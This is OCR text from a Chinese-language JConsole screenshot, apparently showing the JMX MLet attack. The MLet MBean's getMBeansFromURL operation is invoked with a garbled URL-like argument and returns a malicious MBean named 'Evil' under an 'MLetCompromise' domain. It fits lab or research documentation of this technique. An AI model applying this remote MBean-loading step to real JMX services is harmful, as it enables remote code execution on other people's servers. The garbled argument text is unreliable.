 概览 内存 线程 类 VM 概要 MBean
JMImplementation
JMXMLet
MLet
属性
操作
getResource
getResourceAsStream
getResources
addURL
addURL
getMBeansFromURL
getMBeansFromURL
MLetCompromise
com.sun.management
java.lang
java.nio
java.util.logging
操作调用
java.util.Set getMBeansFromURL ( p1 0/melt.txt )
MBeanOperationInfo
名称 值
操作返回值
Evil[MLetCompromise:name=evil,id=1]
确定